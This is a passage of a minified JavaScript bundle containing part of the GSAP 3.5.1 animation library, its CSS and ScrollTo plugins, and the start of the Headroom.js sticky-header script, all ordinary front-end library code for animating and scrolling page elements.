Tt(t,e,0,1,i)},getUnit:U,clamp:function(e,i,t){return $(t,function(t){return fe(e,i,t)})},splitColor:ot,toArray:me,mapRange:Tt,pipe:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return function(t){return e.reduce(function(t,e){return e(t)},t)}},unitize:function(e,i){return function(t){return e(parseFloat(t))+(i||U(t))}},interpolate:function t(e,i,n,o){var r=isNaN(e+i)?0:function(t){return(1-t)*e+t*i};if(!r){var s,a,l,c,d,u=k(e),p={};if(!0===n&&(o=1)&&(n=null),u)e={p:e},i={p:i};else if(Qt(e)&&!Qt(i)){for(l=[],c=e.length,d=c-2,a=1;a<c;a++)l.push(t(e[a-1],e[a]));c--,r=function(t){t*=c;var e=Math.min(d,~~t);return l[e](t-e)},n=i}else o||(e=ht(Qt(e)?[]:{},e));if(!l){for(s in i)De.call(p,e,s,"get",i[s]);r=function(t){return ze(t,p),u?e.p:e}}}return $(n,r)},shuffle:K},install:i,effects:ce,ticker:ye,updateRoot:xe.updateRoot,plugins:le,globalTimeline:gt,core:{PropTween:ei,globals:r,Tween:Ve,Timeline:xe,Animation:Ie,getCache:O,_removeLinkedListItem:T}};function oi(t,o){return{name:t,rawVars:1,init:function(t,n,e){e._onInit=function(t){var e,i;if(k(n)&&(e={},h(n,function(t){return e[t]=1}),n=e),o){for(i in e={},n)e[i]=o(n[i]);n=e}!function(t,e){var i,n,o,r=t._targets;for(i in e)for(n=r.length;n--;)(o=(o=t._ptLookup[n][i])&&o.d)&&(o._pt&&(o=function(t,e){for(var i=t._pt;i&&i.p!==e&&i.op!==e&&i.fp!==e;)i=i._next;return i}(o,i)),o&&o.modifier&&o.modifier(e[i],t,r[n],i))}(t,n)}}}}h("to,from,fromTo,delayedCall,set,killTweensOf",function(t){return ni[t]=Ve[t]}),ye.add(xe.updateRoot);var ri=ni.to({},{duration:0}),si=ni.registerPlugin({name:"attr",init:function(t,e,i,n,o){var r,s;for(r in e)(s=this.add(t,"setAttribute",(t.getAttribute(r)||0)+"",e[r],n,o,0,0,r))&&(s.op=r),this._props.push(r)}},{name:"endArray",init:function(t,e){for(var i=e.length;i--;)this.add(t,i,t[i]||0,e[i])}},oi("roundProps",q),oi("modifiers"),oi("snap",Q))||ni;function ai(t,e){return e.set(e.t,e.p,Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function li(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round(1e4*(e.s+e.c*t))/1e4+e.u,e)}function ci(t,e){return e.set(e.t,e.p,t?Math.round(1e4*(e.s+e.c*t))/1e4+e.u:e.b,e)}function di(t,e){t=e.s+e.c*t;e.set(e.t,e.p,~~(t+(t<0?-.5:.5))+e.u,e)}function ui(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)}function pi(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)}function hi(t,e,i){return t.style[e]=i}function fi(t,e,i){return t.style.setProperty(e,i)}function Ti(t,e,i){return t._gsap[e]=i}function mi(t,e,i){return t._gsap.scaleX=t._gsap.scaleY=i}function gi(t,e,i,n,o){t=t._gsap;t.scaleX=t.scaleY=i,t.renderTransform(o,t)}function Si(t,e,i,n,o){t=t._gsap;t[e]=i,t.renderTransform(o,t)}function bi(t,e){e=Li.createElementNS?Li.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):Li.createElement(t);return e.style?e:Li.createElement(t)}function vi(t,e,i){var n=getComputedStyle(t);return n[e]||n.getPropertyValue(e.replace(hn,"-$1").toLowerCase())||n.getPropertyValue(e)||!i&&vi(t,vn(e)||e,1)||""}function yi(){"undefined"!=typeof window&&window.document&&(Ri=(Li=window.document).documentElement,Xi=bi("div")||{style:{}},Vi=bi("div"),gn=vn(gn),Sn=gn+"Origin",Xi.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Wi=!!vn("perspective"),Ni=1)}function wi(t){var e,i=bi("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=this.parentNode,o=this.nextSibling,r=this.style.cssText;if(Ri.appendChild(i),i.appendChild(this),this.style.display="block",t)try{e=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=wi}catch(t){}else this._gsapBBox&&(e=this._gsapBBox());return n&&(o?n.insertBefore(this,o):n.appendChild(this)),Ri.removeChild(i),this.style.cssText=r,e}function Pi(t,e){for(var i=e.length;i--;)if(t.hasAttribute(e[i]))return t.getAttribute(e[i])}function Ai(e){var i;try{i=e.getBBox()}catch(t){i=wi.call(e,!0)}return!(i=!(i&&(i.width||i.height)||e.getBBox===wi)?wi.call(e,!0):i)||i.width||i.x||i.y?i:{x:+Pi(e,["x","cx","x1"])||0,y:+Pi(e,["y","cy","y1"])||0,width:0,height:0}}function Mi(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!Ai(t))}function Ci(t,e){e&&(t=t.style,e in cn&&e!==Sn&&(e=gn),t.removeProperty?("ms"!==e.substr(0,2)&&"webkit"!==e.substr(0,6)||(e="-"+e),t.removeProperty(e.replace(hn,"-$1").toLowerCase())):t.removeAttribute(e))}function _i(t,e,i,n,o,r){r=new ei(t._pt,e,i,0,1,r?pi:ui);return(t._pt=r).b=n,r.e=o,t._props.push(i),r}function ki(t,e,i,n){var o=parseFloat(i)||0,r=(i+"").trim().substr((o+"").length)||"px",s=Xi.style,a=fn.test(e),l="svg"===t.tagName.toLowerCase(),c=(l?"client":"offset")+(a?"Width":"Height"),d="px"===n,u="%"===n;return n===r||!o||yn[n]||yn[r]?o:("px"===r||d||(o=ki(t,e,i,"px")),i=t.getCTM&&Mi(t),u&&(cn[e]||~e.indexOf("adius"))?L(o/(i?t.getBBox()[a?"width":"height"]:t[c])*100):(s[a?"width":"height"]=100+(d?r:n),l=~e.indexOf("adius")||"em"===n&&t.appendChild&&!l?t:t.parentNode,(i=(l=!(l=i?(t.ownerSVGElement||{}).parentNode:l)||l===Li||!l.appendChild?Li.body:l)._gsap)&&u&&i.width&&a&&i.time===ye.time?L(o/i.width*100):(!u&&"%"!==r||(s.position=vi(t,"position")),l===t&&(s.position="static"),l.appendChild(Xi),t=Xi[c],l.removeChild(Xi),s.position="absolute",a&&u&&((i=O(l)).time=ye.time,i.width=l[c]),L(d?t*o/100:t&&o?100/t*o:0))))}function Hi(t,e,i,n){var o;return Ni||yi(),e in mn&&"transform"!==e&&~(e=mn[e]).indexOf(",")&&(e=e.split(",")[0]),cn[e]&&"transform"!==e?(o=Cn(t,n),o="transformOrigin"!==e?o[e]:_n(vi(t,Sn))+" "+o.zOrigin+"px"):(o=t.style[e])&&"auto"!==o&&!n&&!~(o+"").indexOf("calc(")||(o=Pn[e]&&Pn[e](t,e,i)||vi(t,e)||s(t,e)||("opacity"===e?1:0)),i&&!~(o+"").indexOf(" ")?ki(t,e,o,i)+i:o}function Gi(t,e,i,n){var o;i&&"none"!==i||((r=(o=vn(e,t,1))&&vi(t,o,1))&&r!==i?(e=o,i=r):"borderColor"===e&&(i=vi(t,"borderTopColor")));var r,s,a,l,c,d,u,p,h,f,T=new ei(this._pt,t.style,e,0,1,Je),m=0,g=0;if(T.b=i,T.e=n,i+="","auto"==(n+="")&&(t.style[e]=n,n=vi(t,e)||n,t.style[e]=i),at(r=[i,n]),n=r[1],s=(i=r[0]).match(te)||[],(n.match(te)||[]).length){for(;d=te.exec(n);)p=d[0],u=n.substring(m,d.index),l?l=(l+1)%5:"rgba("!==u.substr(-5)&&"hsla("!==u.substr(-5)||(l=1),p!==(c=s[g++]||"")&&(a=parseFloat(c)||0,h=c.substr((a+"").length),(f="="===p.charAt(1)?+(p.charAt(0)+"1"):0)&&(p=p.substr(2)),d=parseFloat(p),p=p.substr((d+"").length),m=te.lastIndex-p.length,p||(p=p||Xt.units[e]||h,m===n.length&&(n+=p,T.e+=p)),h!==p&&(a=ki(t,e,c,p)||0),T._pt={_next:T._pt,p:u||1===g?u:",",s:a,c:f?f*d:d-a,m:l&&l<4?Math.round:0});T.c=m<n.length?n.substring(m,n.length):""}else T.r="display"===e&&"none"===n?pi:ui;return ie.test(n)&&(T.e=0),this._pt=T}function Ii(t,e){if(e.tween&&e.tween._time===e.tween._dur){var i,n,o,r=e.t,s=r.style,a=e.u,e=r._gsap;if("all"===a||!0===a)s.cssText="",n=1;else for(o=(a=a.split(",")).length;-1<--o;)i=a[o],cn[i]&&(n=1,i="transformOrigin"===i?Sn:gn),Ci(r,i);n&&(Ci(r,gn),e&&(e.svg&&r.removeAttribute("transform"),Cn(r,1),e.uncache=1))}}function Ei(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t}function xi(t){t=vi(t,gn);return Ei(t)?An:t.substr(7).match(Jt).map(L)}function Bi(t,e){var i,n,o,r=t._gsap||O(t),s=t.style,a=xi(t);return r.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(a=[(n=t.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?An:a:(a!==An||t.offsetParent||t===Ri||r.svg||(n=s.display,s.display="block",(r=t.parentNode)&&t.offsetParent||(o=1,i=t.nextSibling,Ri.appendChild(t)),a=xi(t),n?s.display=n:Ci(t,"display"),o&&(i?r.insertBefore(t,i):r?r.appendChild(t):Ri.removeChild(t))),e&&6<a.length?[a[0],a[1],a[4],a[5],a[12],a[13]]:a)}function Di(t,e,i,n,o,r){var s,a,l=t._gsap,c=o||Bi(t,!0),d=l.xOrigin||0,u=l.yOrigin||0,p=l.xOffset||0,h=l.yOffset||0,f=c[0],T=c[1],m=c[2],g=c[3],S=c[4],b=c[5],v=e.split(" "),y=parseFloat(v[0])||0,o=parseFloat(v[1])||0;i?c!==An&&(s=f*g-T*m)&&(a=y*(-T/s)+o*(f/s)-(f*b-T*S)/s,y=y*(g/s)+o*(-m/s)+(m*b-g*S)/s,o=a):(y=(a=Ai(t)).x+(~v[0].indexOf("%")?y/100*a.width:y),o=a.y+(~(v[1]||v[0]).indexOf("%")?o/100*a.height:o)),n||!1!==n&&l.smooth?(l.xOffset=p+((S=y-d)*f+(b=o-u)*m)-S,l.yOffset=h+(S*T+b*g)-b):l.xOffset=l.yOffset=0,l.xOrigin=y,l.yOrigin=o,l.smooth=!!n,l.origin=e,l.originIsAbsolute=!!i,t.style[Sn]="0px 0px",r&&(_i(r,l,"xOrigin",d,y),_i(r,l,"yOrigin",u,o),_i(r,l,"xOffset",p,l.xOffset),_i(r,l,"yOffset",h,l.yOffset)),t.setAttribute("data-svg-origin",y+" "+o)}function Oi(t,e,i){var n=U(e);return L(parseFloat(e)+parseFloat(ki(t,"x",i+"px",n)))+n}Ve.version=xe.version=si.version="3.5.1",wt=1,e()&&we();var Li,Ri,Ni,Xi,Vi,Fi,Wi,zi=Pe.Power0,$i=Pe.Power1,Ui=Pe.Power2,Yi=Pe.Power3,Ki=Pe.Power4,ji=Pe.Linear,qi=Pe.Quad,Qi=Pe.Cubic,Zi=Pe.Quart,Ji=Pe.Quint,tn=Pe.Strong,en=Pe.Elastic,nn=Pe.Back,on=Pe.SteppedEase,rn=Pe.Bounce,sn=Pe.Sine,an=Pe.Expo,ln=Pe.Circ,cn={},dn=180/Math.PI,un=Math.PI/180,pn=Math.atan2,hn=/([A-Z])/g,fn=/(?:left|right|width|margin|padding|x)/i,Tn=/[\s,\(]\S/,mn={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},gn="transform",Sn=gn+"Origin",bn="O,Moz,ms,Ms,Webkit".split(","),vn=function(t,e,i){var n=(e||Xi).style,o=5;if(t in n&&!i)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);o--&&!(bn[o]+t in n););return o<0?null:(3===o?"ms":0<=o?bn[o]:"")+t},yn={deg:1,rad:1,turn:1},wn={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Pn={clearProps:function(t,e,i,n,o){if("isFromStart"!==o.data){e=t._pt=new ei(t._pt,e,i,0,0,Ii);return e.u=n,e.pr=-10,e.tween=o,t._props.push(i),1}}},An=[1,0,0,1,0,0],Mn={},Cn=function(t,e){var i=t._gsap||new Ge(t);if("x"in i&&!e&&!i.uncache)return i;var n,o,r,s,a,l,c,d,u,p,h,f,T,m,g,S,b,v,y,w,P,A,M,C,_,k=t.style,H=i.scaleX<0,G="deg",I=vi(t,Sn)||"0",E=n=o=s=a=l=c=d=0,x=r=1;return i.svg=!(!t.getCTM||!Mi(t)),u=Bi(t,i.svg),i.svg&&(v=!i.uncache&&t.getAttribute("data-svg-origin"),Di(t,v||I,!!v||i.originIsAbsolute,!1!==i.smooth,u)),A=i.xOrigin||0,C=i.yOrigin||0,u!==An&&(f=u[0],T=u[1],m=u[2],g=u[3],E=S=u[4],n=b=u[5],6===u.length?(x=Math.sqrt(f*f+T*T),r=Math.sqrt(g*g+m*m),s=f||T?pn(T,f)*dn:0,(c=m||g?pn(m,g)*dn+s:0)&&(r*=Math.cos(c*un)),i.svg&&(E-=A-(A*f+C*m),n-=C-(A*T+C*g))):(_=u[6],M=u[7],P=u[8],e=u[9],A=u[10],C=u[11],E=u[12],n=u[13],o=u[14],a=(u=pn(_,A))*dn,u&&(v=S*(p=Math.cos(-u))+P*(h=Math.sin(-u)),y=b*p+e*h,w=_*p+A*h,P=S*-h+P*p,e=b*-h+e*p,A=_*-h+A*p,C=M*-h+C*p,S=v,b=y,_=w),l=(u=pn(-m,A))*dn,u&&(p=Math.cos(-u),C=g*(h=Math.sin(-u))+C*p,f=v=f*p-P*h,T=y=T*p-e*h,m=w=m*p-A*h),s=(u=pn(T,f))*dn,u&&(v=f*(p=Math.cos(u))+T*(h=Math.sin(u)),y=S*p+b*h,T=T*p-f*h,b=b*p-S*h,f=v,S=y),a&&359.9<Math.abs(a)+Math.abs(s)&&(a=s=0,l=180-l),x=L(Math.sqrt(f*f+T*T+m*m)),r=L(Math.sqrt(b*b+_*_)),u=pn(S,b),c=2e-4<Math.abs(u)?u*dn:0,d=C?1/(C<0?-C:C):0),i.svg&&(v=t.getAttribute("transform"),i.forceCSS=t.setAttribute("transform","")||!Ei(vi(t,gn)),v&&t.setAttribute("transform",v))),90<Math.abs(c)&&Math.abs(c)<270&&(H?(x*=-1,c+=s<=0?180:-180,s+=s<=0?180:-180):(r*=-1,c+=c<=0?180:-180)),i.x=((i.xPercent=E&&Math.round(t.offsetWidth/2)===Math.round(-E)?-50:0)?0:E)+"px",i.y=((i.yPercent=n&&Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)?0:n)+"px",i.z=o+"px",i.scaleX=L(x),i.scaleY=L(r),i.rotation=L(s)+G,i.rotationX=L(a)+G,i.rotationY=L(l)+G,i.skewX=c+G,i.skewY=0+G,i.transformPerspective=d+"px",(i.zOrigin=parseFloat(I.split(" ")[2])||0)&&(k[Sn]=_n(I)),i.xOffset=i.yOffset=0,i.force3D=Xt.force3D,i.renderTransform=i.svg?xn:Wi?En:kn,i.uncache=0,i},_n=function(t){return(t=t.split(" "))[0]+" "+t[1]},kn=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,En(t,e)},Hn="0deg",Gn="0px",In=") ",En=function(t,e){var i=e||this,n=i.xPercent,o=i.yPercent,r=i.x,s=i.y,a=i.z,l=i.rotation,c=i.rotationY,d=i.rotationX,u=i.skewX,p=i.skewY,h=i.scaleX,f=i.scaleY,T=i.transformPerspective,m=i.force3D,g=i.target,S=i.zOrigin,b="",e="auto"===m&&t&&1!==t||!0===m;!S||d===Hn&&c===Hn||(i=parseFloat(c)*un,t=Math.sin(i),m=Math.cos(i),i=parseFloat(d)*un,r=Oi(g,r,t*(t=Math.cos(i))*-S),s=Oi(g,s,-Math.sin(i)*-S),a=Oi(g,a,m*t*-S+S)),T!==Gn&&(b+="perspective("+T+In),(n||o)&&(b+="translate("+n+"%, "+o+"%) "),!e&&r===Gn&&s===Gn&&a===Gn||(b+=a!==Gn||e?"translate3d("+r+", "+s+", "+a+") ":"translate("+r+", "+s+In),l!==Hn&&(b+="rotate("+l+In),c!==Hn&&(b+="rotateY("+c+In),d!==Hn&&(b+="rotateX("+d+In),u===Hn&&p===Hn||(b+="skew("+u+", "+p+In),1===h&&1===f||(b+="scale("+h+", "+f+In),g.style[gn]=b||"translate(0, 0)"},xn=function(t,e){var i,n,o,r,s,a=e||this,l=a.xPercent,c=a.yPercent,d=a.x,u=a.y,p=a.rotation,h=a.skewX,f=a.skewY,T=a.scaleX,m=a.scaleY,g=a.target,S=a.xOrigin,b=a.yOrigin,v=a.xOffset,y=a.yOffset,w=a.forceCSS,e=parseFloat(d),a=parseFloat(u),p=parseFloat(p),h=parseFloat(h);(f=parseFloat(f))&&(h+=f=parseFloat(f),p+=f),p||h?(p*=un,h*=un,i=Math.cos(p)*T,n=Math.sin(p)*T,o=Math.sin(p-h)*-m,r=Math.cos(p-h)*m,h&&(f*=un,s=Math.tan(h-f),o*=s=Math.sqrt(1+s*s),r*=s,f&&(s=Math.tan(f),i*=s=Math.sqrt(1+s*s),n*=s)),i=L(i),n=L(n),o=L(o),r=L(r)):(i=T,r=m,n=o=0),(e&&!~(d+"").indexOf("px")||a&&!~(u+"").indexOf("px"))&&(e=ki(g,"x",d,"px"),a=ki(g,"y",u,"px")),(S||b||v||y)&&(e=L(e+S-(S*i+b*o)+v),a=L(a+b-(S*n+b*r)+y)),(l||c)&&(e=L(e+l/100*(s=g.getBBox()).width),a=L(a+c/100*s.height)),g.setAttribute("transform",s="matrix("+i+","+n+","+o+","+r+","+e+","+a+")"),w&&(g.style[gn]=s)};h("padding,margin,Width,Radius",function(e,i){var t="Right",n="Bottom",o="Left",a=(i<3?["Top",t,n,o]:["Top"+o,"Top"+t,n+t,n+o]).map(function(t){return i<2?e+t:"border"+t+e});Pn[1<i?"border"+e:e]=function(e,t,i,n,o){var r,s;if(arguments.length<4)return r=a.map(function(t){return Hi(e,t,i)}),5===(s=r.join(" ")).split(r[0]).length?r[0]:s;r=(n+"").split(" "),s={},a.forEach(function(t,e){return s[t]=r[e]=r[e]||r[(e-1)/2|0]}),e.init(t,s,o)}});var Bn,Dn={name:"css",register:yi,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,i,n,o){var r,s,a,l,c,d,u,p,h,f,T,m,g,S,b,v,y,w,P,A,M,C=this._props,_=t.style;for(c in Ni||yi(),e)if("autoRound"!==c&&(s=e[c],!le[c]||!Be(c,e,i,n,t,o)))if(y=typeof s,v=Pn[c],"function"===y&&(y=typeof(s=s.call(i,n,t,o))),"string"===y&&~s.indexOf("random(")&&(s=tt(s)),v)v(this,t,c,s,i)&&(m=1);else if("--"===c.substr(0,2))this.add(_,"setProperty",getComputedStyle(t).getPropertyValue(c)+"",s+"",n,o,0,0,c);else if("undefined"!==y){if(r=Hi(t,c),l=parseFloat(r),(u="string"===y&&"="===s.charAt(1)?+(s.charAt(0)+"1"):0)&&(s=s.substr(2)),a=parseFloat(s),c in mn&&("autoAlpha"===c&&_i(this,_,"visibility",(l=1===l&&"hidden"===Hi(t,"visibility")&&a?0:l)?"inherit":"hidden",a?"inherit":"hidden",!a),"scale"!==c&&"transform"!==c&&~(c=mn[c]).indexOf(",")&&(c=c.split(",")[0])),p=c in cn)if(h||((f=t._gsap).renderTransform||Cn(t),T=!1!==e.smoothOrigin&&f.smooth,(h=this._pt=new ei(this._pt,_,gn,0,1,f.renderTransform,f,0,-1)).dep=1),"scale"===c)this._pt=new ei(this._pt,f,"scaleY",f.scaleY,u?u*a:a-f.scaleY),C.push("scaleY",c),c+="X";else{if("transformOrigin"===c){M=A=P=void 0,P=(w=s).split(" "),A=P[0],M=P[1]||"50%","top"!==A&&"bottom"!==A&&"left"!==M&&"right"!==M||(w=A,A=M,M=w),P[0]=wn[A]||A,P[1]=wn[M]||M,s=P.join(" "),f.svg?Di(t,s,0,T,0,this):((d=parseFloat(s.split(" ")[2])||0)!==f.zOrigin&&_i(this,f,"zOrigin",f.zOrigin,d),_i(this,_,c,_n(r),_n(s)));continue}if("svgOrigin"===c){Di(t,s,1,T,0,this);continue}if(c in Mn){g=this,S=f,b=c,v=l,y=u,M=M=A=w=void 0,w=360,A=k(P=s),M=parseFloat(P)*(A&&~P.indexOf("rad")?dn:1),M=v+(y=y?M*y:M-v)+"deg",A&&("short"===(P=P.split("_")[1])&&(y%=w)!=y%180&&(y+=y<0?w:-w),"cw"===P&&y<0?y=(y+36e9)%w-~~(y/w)*w:"ccw"===P&&0<y&&(y=(y-36e9)%w-~~(y/w)*w)),g._pt=y=new ei(g._pt,S,b,v,y,li),y.e=M,y.u="deg",g._props.push(b);continue}if("smoothOrigin"===c){_i(this,f,"smooth",f.smooth,s);continue}if("force3D"===c){f[c]=s;continue}if("transform"===c){!function(t,e,i){var n,o,r,s,a,l=Vi.style,c=i._gsap;for(o in l.cssText=getComputedStyle(i).cssText+";position:absolute;display:block;",l[gn]=e,Li.body.appendChild(Vi),n=Cn(Vi,1),cn)(r=c[o])!==(s=n[o])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(o)<0&&(r=U(r)!==(a=U(s))?ki(i,o,r,a):parseFloat(r),s=parseFloat(s),t._pt=new ei(t._pt,c,o,r,s-r,ai),t._pt.u=a||0,t._props.push(o));Li.body.removeChild(Vi)}(this,s,t);continue}}else c in _||(c=vn(c)||c);if(p||(a||0===a)&&(l||0===l)&&!Tn.test(s)&&c in _)a=a||0,(b=(r+"").substr((l+"").length))!==(d=U(s)||(c in Xt.units?Xt.units[c]:b))&&(l=ki(t,c,r,d)),this._pt=new ei(this._pt,p?f:_,c,l,u?u*a:a-l,"px"!==d||!1===e.autoRound||p?ai:di),this._pt.u=d||0,b!==d&&(this._pt.b=r,this._pt.r=ci);else if(c in _)Gi.call(this,t,c,r,s);else{if(!(c in t)){H(c,s);continue}this.add(t,c,t[c],s,n,o)}C.push(c)}m&&ti(this)},get:Hi,aliases:mn,getSetter:function(t,e,i){var n=mn[e];return(e=n&&n.indexOf(",")<0?n:e)in cn&&e!==Sn&&(t._gsap.x||Hi(t,"x"))?i&&Fi===i?"scale"===e?mi:Ti:(Fi=i||{})&&("scale"===e?gi:Si):t.style&&!o(t.style[e])?hi:~e.indexOf("-")?fi:qe(t,e)},core:{_removeProperty:Ci,_getMatrix:Bi}};si.utils.checkPrefix=vn,Bn=h("x,y,z,scale,scaleX,scaleY,xPercent,yPercent"+","+(Ln="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(t){cn[t]=1}),h(Ln,function(t){Xt.units[t]="deg",Mn[t]=1}),mn[Bn[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+Ln,h("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(t){t=t.split(":");mn[t[1]]=Bn[t[0]]}),h("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){Xt.units[t]="px"}),si.registerPlugin(Dn);var On=si.registerPlugin(Dn)||si,Ln=On.core.Tween;t.Back=nn,t.Bounce=rn,t.CSSPlugin=Dn,t.Circ=ln,t.Cubic=Qi,t.Elastic=en,t.Expo=an,t.Linear=ji,t.Power0=zi,t.Power1=$i,t.Power2=Ui,t.Power3=Yi,t.Power4=Ki,t.Quad=qi,t.Quart=Zi,t.Quint=Ji,t.Sine=sn,t.SteppedEase=on,t.Strong=tn,t.TimelineLite=xe,t.TimelineMax=xe,t.TweenLite=Ve,t.TweenMax=Ln,t.default=On,t.gsap=On,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete t.default}),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t=t||self).window=t.window||{})}(this,function(t){"use strict";function e(){return"undefined"!=typeof window}function i(){return n||e()&&(n=window.gsap)&&n.registerPlugin&&n}function s(t){return"string"==typeof t}function p(t,e){var i="x"===e?"Width":"Height",n="scroll"+i,e="client"+i;return t===h||t===o||t===u?Math.max(o[n],u[n])-(h["inner"+i]||o[e]||u[e]):t[n]-t["offset"+i]}function a(t,e){var i="scroll"+("x"===e?"Left":"Top");return t===h&&(null!=t.pageXOffset?i="page"+e.toUpperCase()+"Offset":t=null!=o[i]?o:u),function(){return t[i]}}function r(t,e){var i=f(t)[0].getBoundingClientRect(),n=!e||e===h||e===u,t=n?{top:o.clientTop-(h.pageYOffset||o.scrollTop||u.scrollTop||0),left:o.clientLeft-(h.pageXOffset||o.scrollLeft||u.scrollLeft||0)}:e.getBoundingClientRect(),t={x:i.left-t.left,y:i.top-t.top};return!n&&e&&(t.x+=a(e,"x")(),t.y+=a(e,"y")()),t}function l(t,e,i,n,o){return isNaN(t)||"object"==typeof t?s(t)&&"="===t.charAt(1)?parseFloat(t.substr(2))*("-"===t.charAt(0)?-1:1)+n-o:"max"===t?p(e,i)-o:Math.min(p(e,i),r(t,e)[i]-o):parseFloat(t)-o}function c(){n=i(),e()&&n&&document.body&&(h=window,u=document.body,o=document.documentElement,f=n.utils.toArray,n.config({autoKillThreshold:7}),T=n.config(),d=1)}var n,d,h,o,u,f,T,m={version:"3.5.1",name:"scrollTo",rawVars:1,register:function(t){n=t,c()},init:function(t,e,i,n,o){d||c();var r=this;r.isWin=t===h,r.target=t,r.tween=i,"object"!=typeof e?s((e={y:e}).y)&&"max"!==e.y&&"="!==e.y.charAt(1)&&(e.x=e.y):e.nodeType&&(e={y:e,x:e}),r.vars=e,r.autoKill=!!e.autoKill,r.getX=a(t,"x"),r.getY=a(t,"y"),r.x=r.xPrev=r.getX(),r.y=r.yPrev=r.getY(),null!=e.x?(r.add(r,"x",r.x,l(e.x,t,"x",r.x,e.offsetX||0),n,o,Math.round),r._props.push("scrollTo_x")):r.skipX=1,null!=e.y?(r.add(r,"y",r.y,l(e.y,t,"y",r.y,e.offsetY||0),n,o,Math.round),r._props.push("scrollTo_y")):r.skipY=1},render:function(t,e){for(var i,n,o,r=e._pt,s=e.target,a=e.tween,l=e.autoKill,c=e.xPrev,d=e.yPrev,u=e.isWin;r;)r.r(t,r.d),r=r._next;i=u||!e.skipX?e.getX():c,o=(n=u||!e.skipY?e.getY():d)-d,d=i-c,c=T.autoKillThreshold,e.x<0&&(e.x=0),e.y<0&&(e.y=0),l&&(!e.skipX&&(c<d||d<-c)&&i<p(s,"x")&&(e.skipX=1),!e.skipY&&(c<o||o<-c)&&n<p(s,"y")&&(e.skipY=1),e.skipX&&e.skipY&&(a.kill(),e.vars.onAutoKill&&e.vars.onAutoKill.apply(a,e.vars.onAutoKillParams||[]))),u?h.scrollTo(e.skipX?i:e.x,e.skipY?n:e.y):(e.skipY||(s.scrollTop=e.y),e.skipX||(s.scrollLeft=e.x)),e.xPrev=e.x,e.yPrev=e.y},kill:function(t){var e="scrollTo"===t;!e&&"scrollTo_x"!==t||(this.skipX=1),!e&&"scrollTo_y"!==t||(this.skipY=1)}};m.max=p,m.getOffset=r,m.buildGetter=a,i()&&n.registerPlugin(m),t.ScrollToPlugin=m,t.default=m,"undefined"==typeof window||window!==t?Object.defineProperty(t,"__esModule",{value:!0}):delete t.default}),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.Headroom=e()}(this,function(){"use strict";function t(t){this.callback=t,this.ticking=!1}function s(t){if(arguments.length<=0)throw new Error("Missing arguments in extend function");for(var e,i,n=t||{},o=1;o<arguments.length;o++){var r=arguments[o]||{};for(e in r)"object"!=typeof n[e]||(i=n[e],i&&"undefined"!=typeof window&&(i===window||i.nodeType))?n[e]=n[e]||r[e]:n[e]=s(n[e],r[e])}return n}function i(t,e){e=s(e,i.options),this.lastKnownScrollY=0,this.elem=t,this.tolerance=(t=e.tolerance)===Object(t)?t:{down:t,up:t},this.classes=e.classes,this.offset=e.offset,this.scroller=e.scroller,this.initialised=!1,this.onPin=e.onPin,this.onUnpin=e.onUnpin,this.onTop=e.onTop,this.onNotTop=e.onNotTop,this.onBottom=e.onBottom,this.onNotBottom=e.onNotBottom}var e={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,t.prototype={constructor:t,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},i.prototype={constructor:i,init:function(){if(i.cutsTheMustard)return this.debouncer=new t(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this},destroy:function(){var t,e=this.classes;for(t in this.initialised=!1,e)e.hasOwnProperty(t)&&this.elem.classList.remove(e[t]);this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var t=this.elem.classList,e=this.classes;!t.contains(e.pinned)&&t.contains(e.unpinned)||(t.add(e.unpinned),t.remove(e.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var t=this.elem.classList,e=this.classes;t.contains(e.unpinned)&&(t.remove(e.unpinned),t.add(e.pinned),this.onPin&&this.onPin.call(this))},top:function(){var t=this.elem.classList,e=this.classes;t.contains(e.top)||(t.add(e.top),t.remove(e.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var 